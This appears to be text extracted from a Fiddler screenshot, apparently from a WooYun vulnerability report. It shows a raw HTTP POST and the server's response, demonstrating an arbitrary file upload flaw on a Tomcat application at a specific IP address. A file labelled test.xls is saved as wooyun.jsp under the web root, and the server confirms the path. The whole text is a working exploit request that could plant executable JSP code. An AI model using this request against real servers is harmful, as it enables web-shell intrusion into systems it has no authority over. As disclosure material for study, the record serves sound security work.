 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://58.199.193.57:8080/gxwssb/addhunansjwj?filename=wooyun.jsp HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------gL6ae0cH2Ij5KM7cH2GI3ei4Ij5ei4
User-Agent: Shockwave Flash
Host: 58.199.193.57:8080
Content-Length: 438
Connection: Keep-Alive
Pragma: no-cache
Cookie: wooyun
------------gL6ae0cH2Ij5KM7cH2GI3ei4Ij5ei4
Content-Disposition: form-data; name="Filename"
test.xls
------------gL6ae0cH2Ij5KM7cH2GI3ei4Ij5ei4
Content-Disposition: form-data; name="Filedata"; filename="test.xls"
Content-Type: application/octet-stream
wooyun test clear cookie
------------gL6ae0cH2Ij5KM7cH2GI3ei4Ij5ei4
Content-Disposition: form-data; name="Upload"
Submit Query
------------gL6ae0cH2Ij5KM7cH2GI3ei4Ij5ei4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 93
Date: Thu, 18 Dec 2014 14:45:31 GMT
success,C:\Program Files\Apache Software Foundation\Tomcat 5.5\webapps\gxwssb\sjwj\wooyun.jsp